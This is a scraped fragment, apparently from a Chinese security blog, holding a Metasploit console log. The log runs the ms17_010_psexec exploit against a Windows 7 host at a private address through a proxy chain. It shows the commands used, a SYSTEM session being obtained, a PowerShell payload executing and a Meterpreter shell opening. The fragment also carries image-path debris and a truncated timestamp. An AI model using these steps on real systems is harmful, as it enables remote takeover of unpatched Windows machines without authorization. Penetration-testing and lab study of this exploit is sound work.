 0 Automatic
位
64位
位
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
RHOST => 192.168.33.33
msf5 exploit(windows/smb/ms17_010_psexec) > set LPORT 3333
LPORT => 3333
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
|S-chain|-<>-127.0.0.1:2222-<><>-127.0.0.1:43277-<><>-OK
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:3333
|S-chain|-<>-127.0.0.1:2222-<><>-127.0.0.1:39205-<><>-OK
[*] Sending stage (206403 bytes) to 192.168.33.33
[*] Meterpreter session 2 opened (127.0.0.1-127.0.0.1:0 -> 192.168.33.33:3333) at 2020-03-
重生信息安全
meterpreter > ipconfig